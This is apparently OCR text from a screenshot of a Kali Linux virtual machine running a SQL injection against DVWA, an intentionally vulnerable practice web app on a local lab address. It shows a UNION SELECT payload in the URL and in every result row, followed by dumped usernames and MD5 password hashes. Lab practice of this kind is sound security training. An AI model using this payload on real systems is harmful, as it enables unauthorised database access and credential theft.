 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 12:05
Damn Vulnerable Web Ap How To Hack With SQL In
192.168.229.129/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user_id%2C+password
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
To direct input to this VM, click inside or press Ctrl+G.
1
5°C
Light rain
Search
zoom
W
P
ENG
IN
16:18
4/3/2024
PRE